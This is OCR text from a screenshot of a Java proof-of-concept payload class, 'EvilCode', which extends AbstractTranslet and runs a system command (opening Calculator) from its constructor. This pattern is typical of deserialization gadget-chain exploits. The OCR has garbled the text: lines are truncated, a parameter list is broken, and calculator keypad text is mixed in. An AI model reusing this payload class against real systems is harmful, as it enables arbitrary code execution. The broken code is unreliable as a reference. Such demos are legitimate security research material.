 public class EvilCode extends AbstractTranslet {
public EvilCode() throws IOException {
Runtime.getRuntime().exec( command: "open /Applications/Calculato
}
@Override
public void transform(DOM document, SerializationHandler[] handlers)
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, Seriali s TransletEx
}
public static void main(String[] args) throws IOException {
EvilCode evilCode = new EvilCode();
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =